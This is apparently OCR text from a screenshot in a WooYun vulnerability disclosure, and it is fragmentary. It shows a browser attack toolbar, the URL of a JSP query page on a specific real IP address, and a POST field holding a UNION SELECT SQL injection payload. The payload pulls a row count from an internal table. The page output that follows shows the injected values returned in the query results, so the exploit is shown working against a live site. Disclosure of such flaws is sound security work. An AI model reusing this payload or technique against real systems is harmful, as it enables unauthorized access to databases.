 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL
http://61.144.227.35/main/gb/adminhall/szzwresult.jsp
RL
e
Enable Post data Enable Referrer
field2=201502163000016'  UNION SELECT '11'||count(*),'2','3','4','5','6','7','8','9',10,11,12,'13','14','15',null,'17' from EXCHANGE_IN_TEMP_BJZT--
网站导
当前位置 : 首 页 > 办理查询
办理查询结果
回执编号 116313588
办理事项名称 5
办理状态 9
www.wooyun.org